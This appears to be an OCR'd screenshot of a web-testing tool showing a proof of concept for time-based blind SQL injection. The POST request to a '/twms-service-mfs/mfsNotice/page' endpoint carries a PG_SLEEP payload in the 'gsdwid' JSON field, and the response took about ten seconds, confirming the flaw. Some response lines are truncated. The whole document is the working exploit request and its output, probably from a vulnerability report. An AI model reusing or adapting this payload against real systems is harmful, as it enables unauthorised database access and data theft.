 Request
数据包扫描
美化
热加载
构造请求
1 POST /twms-service-mfs/mfsNotice/page HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Connection: close
9
10 {"currentPage":1,"pageSize":19,"query":{"gsdwid":"1f95b3ec41464ee8b8f223cc41847930') AND 7120=
(SELECT 7120 FROM PG_SLEEP(5)) AND ('dZAi'='dZAi"},"hgubmt748n4":"="}
Responses 131bytes / 10043ms
1 HTTP/1.1 200
2 Date: Fri, 19 Apr 2024 06:34
3 Expires: 0
4 X-Frame-Options: DENY
5 Pragma: no-cache
6 X-Content-Type-Options: nosni
7 X-XSS-Protection: 1; mode=blo
8 Cache-Control: no-cache, no-s
9 Content-Type: application/jso
10 Connection: close
11 Content-Length: 131
12
13 {"code":"1000","msg":"请求成
"orders":[],"searchCount":tru